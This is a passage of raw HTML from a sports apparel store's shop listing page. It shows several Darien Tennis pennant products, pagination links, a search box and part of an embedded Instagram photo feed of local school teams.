https://www.theauthenticathlete.com/wp-content/uploads/2019/03/Pennant-Sweatpant-Black-36x36.jpg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2019/03/Pennant-Sweatpant-Black-180x180.jpg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2019/03/Pennant-Sweatpant-Black-32x32.jpg 32w, https://www.theauthenticathlete.com/wp-content/uploads/2019/03/Pennant-Sweatpant-Black.jpg 512w" sizes="auto, (max-width: 450px) 100vw, 450px" /></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">Darien Tennis Pennant Performance Fleece Pant (DTENN19)</h2>
</div></div></div></a><div class='avia_cart_buttons single_button'><a href="https://www.theauthenticathlete.com/product/darien-tennis-pennant-performance-fleece-pant-dtenn19/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_11554" data-quantity="1" class="button product_type_variable" data-product_id="11554" data-product_sku="WEB-DTENN19-P194" aria-label="Select options for &ldquo;Darien Tennis Pennant Performance Fleece Pant (DTENN19)&rdquo;" rel="nofollow"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_11554" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></div></li>
<li class="product type-product post-11550 status-publish outofstock product_cat-uncategorized has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-'><a href="https://www.theauthenticathlete.com/product/darien-tennis-pennant-power-tee-dtenn19/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thumbnail_container"><img width="450" height="450" src="https://www.theauthenticathlete.com/wp-content/uploads/2019/03/Pennant-Power-Tee-White-450x450.jpg" class="wp-image-11541 avia-img-lazy-loading-11541 attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.theauthenticathlete.com/wp-content/uploads/2019/03/Pennant-Power-Tee-White-450x450.jpg 450w, https://www.theauthenticathlete.com/wp-content/uploads/2019/03/Pennant-Power-Tee-White-100x100.jpg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2019/03/Pennant-Power-Tee-White-80x80.jpg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2019/03/Pennant-Power-Tee-White-300x300.jpg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2019/03/Pennant-Power-Tee-White-36x36.jpg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2019/03/Pennant-Power-Tee-White-180x180.jpg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2019/03/Pennant-Power-Tee-White-32x32.jpg 32w, https://www.theauthenticathlete.com/wp-content/uploads/2019/03/Pennant-Power-Tee-White.jpg 512w" sizes="auto, (max-width: 450px) 100vw, 450px" /></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">Darien Tennis Pennant Power Tee (DTENN19)</h2>
</div></div></div></a><div class='avia_cart_buttons single_button'><a href="https://www.theauthenticathlete.com/product/darien-tennis-pennant-power-tee-dtenn19/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_11550" data-quantity="1" class="button product_type_variable" data-product_id="11550" data-product_sku="WEB-DTENN19-P1001" aria-label="Select options for &ldquo;Darien Tennis Pennant Power Tee (DTENN19)&rdquo;" rel="nofollow"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_11550" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></div></li>
<li class="product type-product post-11547 status-publish last outofstock product_cat-uncategorized has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-'><a href="https://www.theauthenticathlete.com/product/darien-tennis-pennant-arc-solid-short-dtenn19/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thumbnail_container"><img width="450" height="450" src="https://www.theauthenticathlete.com/wp-content/uploads/2019/03/Pennant-Arc-Short-Black-450x450.jpg" class="wp-image-11540 avia-img-lazy-loading-11540 attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.theauthenticathlete.com/wp-content/uploads/2019/03/Pennant-Arc-Short-Black-450x450.jpg 450w, https://www.theauthenticathlete.com/wp-content/uploads/2019/03/Pennant-Arc-Short-Black-100x100.jpg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2019/03/Pennant-Arc-Short-Black-80x80.jpg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2019/03/Pennant-Arc-Short-Black-300x300.jpg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2019/03/Pennant-Arc-Short-Black-36x36.jpg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2019/03/Pennant-Arc-Short-Black-180x180.jpg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2019/03/Pennant-Arc-Short-Black-32x32.jpg 32w, https://www.theauthenticathlete.com/wp-content/uploads/2019/03/Pennant-Arc-Short-Black.jpg 512w" sizes="auto, (max-width: 450px) 100vw, 450px" /></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">Darien Tennis Pennant Arc Solid Short (DTENN19)</h2>
</div></div></div></a><div class='avia_cart_buttons single_button'><a href="https://www.theauthenticathlete.com/product/darien-tennis-pennant-arc-solid-short-dtenn19/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_11547" data-quantity="1" class="button product_type_variable" data-product_id="11547" data-product_sku="WEB-DTENN19-P124" aria-label="Select options for &ldquo;Darien Tennis Pennant Arc Solid Short (DTENN19)&rdquo;" rel="nofollow"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_11547" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></div></li>
</ul>
<nav class='pagination'><span class='pagination-meta'>Page 48 of 65</span><a href='https://www.theauthenticathlete.com/shop/?avia_extended_shop_select=yes&#038;product_order=id&#038;product_count=30'>&laquo;</a><a href='https://www.theauthenticathlete.com/shop/page/47/?avia_extended_shop_select=yes&#038;product_order=id&#038;product_count=30'>&lsaquo;</a><a href='https://www.theauthenticathlete.com/shop/page/46/?avia_extended_shop_select=yes&#038;product_order=id&#038;product_count=30' class='inactive' >46</a><a href='https://www.theauthenticathlete.com/shop/page/47/?avia_extended_shop_select=yes&#038;product_order=id&#038;product_count=30' class='inactive previous_page' >47</a><span class='current'>48</span><a href='https://www.theauthenticathlete.com/shop/page/49/?avia_extended_shop_select=yes&#038;product_order=id&#038;product_count=30' class='inactive next_page' >49</a><a href='https://www.theauthenticathlete.com/shop/page/50/?avia_extended_shop_select=yes&#038;product_order=id&#038;product_count=30' class='inactive' >50</a><a href='https://www.theauthenticathlete.com/shop/page/49/?avia_extended_shop_select=yes&#038;product_order=id&#038;product_count=30'>&rsaquo;</a><a href='https://www.theauthenticathlete.com/shop/page/65/?avia_extended_shop_select=yes&#038;product_order=id&#038;product_count=30'>&raquo;</a></nav>
</div></main><aside class='sidebar sidebar_right   alpha units' aria-label="Sidebar"  role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class="inner_sidebar extralight-border"><section id="search-5" class="widget clearfix widget_search"><h3 class="widgettitle">Search&#8230;</h3>
<search>
	<form action="https://www.theauthenticathlete.com/" id="searchform" method="get" class="av_disable_ajax_search">
		<div>
			<input type="submit" value="" id="searchsubmit" class="button avia-font-entypo-fontello" title="Click to start search" />
			<input type="search" id="s" name="s" value="" aria-label='Search' placeholder='Search' required />
					</div>
	</form>
</search>
<span class="seperator extralight-border"></span></section></div></aside></div></div>				<div class='container_wrap footer_color' id='footer'>

					<div class='container'>

						<div class='flex_column av_one_third  first el_before_av_one_third'><section id="avia-instagram-feed-smash-2" class="widget clearfix avia-widget-container avia-instagram-smash-ballon avia_no_block_preview"><div class="avia-widget avia-instagram-feed-smash-widget noLightbox">
<div id="sb_instagram"  class="sbi sbi_mob_col_1 sbi_tab_col_2 sbi_col_4 sbi_width_resp" style="padding-bottom: 10px;width: 100%;" data-feedid="sbi_17841401349990520#20"  data-res="auto" data-cols="4" data-colsmobile="1" data-colstablet="2" data-num="20" data-nummobile="" data-item-padding="5" data-shortcode-atts="{&quot;user&quot;:&quot;theauthenticathlete&quot;,&quot;num&quot;:&quot;9&quot;,&quot;cols&quot;:&quot;3&quot;,&quot;buttontext&quot;:&quot;Load More Photos&quot;,&quot;followtext&quot;:&quot;Follow Me&quot;}"  data-postid="12098" data-locatornonce="7a2de1a0bd" data-imageaspectratio="1:1" data-sbi-flags="favorLocal">
	<div class="sb_instagram_header  sbi_no_avatar"   >
	<a class="sbi_header_link" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/theauthenticathlete/" title="@theauthenticathlete">
		<div class="sbi_header_text sbi_no_bio">
			<div class="sbi_header_img">
													<div class="sbi_header_hashtag_icon"  ><svg class="sbi_new_logo fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg></div>
							</div>

			<div class="sbi_feedtheme_header_text">
				<h3>theauthenticathlete</h3>
							</div>
		</div>
	</a>
</div>

    <div id="sbi_images"  style="gap: 10px;">
		<div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18065091007618848" data-date="1726854633">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/DAJeEBlOAyU/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/460719408_550521077412676_2538964832413637367_n.jpg?_nc_cat=101&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=d8fsheSWss4Q7kNvgGbxx05&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYAPvH9_NDXKM2n-bjPljNVlgBwhMajcySGSODFyGw84Ag&#038;oe=675661B8" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/460719408_550521077412676_2538964832413637367_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=d8fsheSWss4Q7kNvgGbxx05&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYAPvH9_NDXKM2n-bjPljNVlgBwhMajcySGSODFyGw84Ag&amp;oe=675661B8&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/460719408_550521077412676_2538964832413637367_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=d8fsheSWss4Q7kNvgGbxx05&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYAPvH9_NDXKM2n-bjPljNVlgBwhMajcySGSODFyGw84Ag&amp;oe=675661B8&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/460719408_550521077412676_2538964832413637367_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=d8fsheSWss4Q7kNvgGbxx05&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYAPvH9_NDXKM2n-bjPljNVlgBwhMajcySGSODFyGw84Ag&amp;oe=675661B8&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/460719408_550521077412676_2538964832413637367_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=d8fsheSWss4Q7kNvgGbxx05&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYAPvH9_NDXKM2n-bjPljNVlgBwhMajcySGSODFyGw84Ag&amp;oe=675661B8&quot;}">
            <span class="sbi-screenreader">Warde Soccer ⚽️</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Warde Soccer ⚽️">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18029214332340118" data-date="1726326452">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C_5uowGuoZm/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t51.29350-15/459439392_531254552746589_5742011174150202378_n.jpg?_nc_cat=106&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=kkSAl_9sibUQ7kNvgEwUYdp&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYBEI8lf6LQIIK31ESPArzFHU7ZJgcd_nCy0J0YZVFmDTQ&#038;oe=67568344" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/459439392_531254552746589_5742011174150202378_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=kkSAl_9sibUQ7kNvgEwUYdp&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYBEI8lf6LQIIK31ESPArzFHU7ZJgcd_nCy0J0YZVFmDTQ&amp;oe=67568344&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/459439392_531254552746589_5742011174150202378_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=kkSAl_9sibUQ7kNvgEwUYdp&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYBEI8lf6LQIIK31ESPArzFHU7ZJgcd_nCy0J0YZVFmDTQ&amp;oe=67568344&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/459439392_531254552746589_5742011174150202378_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=kkSAl_9sibUQ7kNvgEwUYdp&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYBEI8lf6LQIIK31ESPArzFHU7ZJgcd_nCy0J0YZVFmDTQ&amp;oe=67568344&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/459439392_531254552746589_5742011174150202378_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=kkSAl_9sibUQ7kNvgEwUYdp&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYBEI8lf6LQIIK31ESPArzFHU7ZJgcd_nCy0J0YZVFmDTQ&amp;oe=67568344&quot;}">
            <span class="sbi-screenreader">Little Laxxers 🥍</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Little Laxxers 🥍">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17878201587113106" data-date="1726190545">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C_1ranRu7ox/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/459559657_1224791308656504_8012169288077779639_n.jpg?_nc_cat=101&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=FXkY_W1MLcAQ7kNvgEDK4l6&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYD48VitnmpW3MU5Pzd5OEAZd8ZYJkByXYQ7Y6LC1THkIQ&#038;oe=67566EB9" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/459559657_1224791308656504_8012169288077779639_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=FXkY_W1MLcAQ7kNvgEDK4l6&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD48VitnmpW3MU5Pzd5OEAZd8ZYJkByXYQ7Y6LC1THkIQ&amp;oe=67566EB9&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/459559657_1224791308656504_8012169288077779639_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=FXkY_W1MLcAQ7kNvgEDK4l6&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD48VitnmpW3MU5Pzd5OEAZd8ZYJkByXYQ7Y6LC1THkIQ&amp;oe=67566EB9&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/459559657_1224791308656504_8012169288077779639_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=FXkY_W1MLcAQ7kNvgEDK4l6&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD48VitnmpW3MU5Pzd5OEAZd8ZYJkByXYQ7Y6LC1THkIQ&amp;oe=67566EB9&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/459559657_1224791308656504_8012169288077779639_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=FXkY_W1MLcAQ7kNvgEDK4l6&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD48VitnmpW3MU5Pzd5OEAZd8ZYJkByXYQ7Y6LC1THkIQ&amp;oe=67566EB9&quot;}">
            <span class="sbi-screenreader">Greenwich Water Polo 🤽</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Greenwich Water Polo 🤽">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18101326006434192" data-date="1725582126">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C_ji8n7O3ZU/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t51.29350-15/457651633_525728699826216_7112173073490577316_n.jpg?_nc_cat=106&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=L5ZAf_28DcIQ7kNvgGk9pzG&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYB4wxjZON5OfXpmz52OWRljSHGBcdnHx0Hrl_CduXzI1w&#038;oe=67566E7C" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/457651633_525728699826216_7112173073490577316_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=L5ZAf_28DcIQ7kNvgGk9pzG&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB4wxjZON5OfXpmz52OWRljSHGBcdnHx0Hrl_CduXzI1w&amp;oe=67566E7C&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/457651633_525728699826216_7112173073490577316_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=L5ZAf_28DcIQ7kNvgGk9pzG&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB4wxjZON5OfXpmz52OWRljSHGBcdnHx0Hrl_CduXzI1w&amp;oe=67566E7C&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/457651633_525728699826216_7112173073490577316_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=L5ZAf_28DcIQ7kNvgGk9pzG&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB4wxjZON5OfXpmz52OWRljSHGBcdnHx0Hrl_CduXzI1w&amp;oe=67566E7C&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/457651633_525728699826216_7112173073490577316_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=L5ZAf_28DcIQ7kNvgGk9pzG&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB4wxjZON5OfXpmz52OWRljSHGBcdnHx0Hrl_CduXzI1w&amp;oe=67566E7C&quot;}">
            <span class="sbi-screenreader">Ludlowe Soccer ⚽️</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Ludlowe Soccer ⚽️">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18006943865398322" data-date="1724459408">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C_CFiHIO-TO/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t51.29350-15/456579363_1475203860547307_985747855248496173_n.jpg?_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=sN_nZrT63O0Q7kNvgHJpr4T&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYDHm-Jbc7mW6PwxpDN0kQHah_VthcUtt6SbZVlQU0fRAg&#038;oe=675683C6" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/456579363_1475203860547307_985747855248496173_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=sN_nZrT63O0Q7kNvgHJpr4T&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDHm-Jbc7mW6PwxpDN0kQHah_VthcUtt6SbZVlQU0fRAg&amp;oe=675683C6&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/456579363_1475203860547307_985747855248496173_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=sN_nZrT63O0Q7kNvgHJpr4T&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDHm-Jbc7mW6PwxpDN0kQHah_VthcUtt6SbZVlQU0fRAg&amp;oe=675683C6&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/456579363_1475203860547307_985747855248496173_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=sN_nZrT63O0Q7kNvgHJpr4T&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDHm-Jbc7mW6PwxpDN0kQHah_VthcUtt6SbZVlQU0fRAg&amp;oe=675683C6&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/456579363_1475203860547307_985747855248496173_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=sN_nZrT63O0Q7kNvgHJpr4T&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDHm-Jbc7mW6PwxpDN0kQHah_VthcUtt6SbZVlQU0fRAg&amp;oe=675683C6&quot;}">
            <span class="sbi-screenreader">Darien Soccer ⚽️</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Darien Soccer ⚽️">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18009757565339229" data-date="1724201326">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C-6ZSBvuP6q/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t51.29350-15/455977170_1034621488312674_1487271684366354666_n.jpg?_nc_cat=103&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=Wr6jdk2pIRwQ7kNvgHeuYBd&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYD5t3W0ZrS9WPg7deBStUKVd2HWoPwZM0vnRJymFZb0Ww&#038;oe=67567EB9" 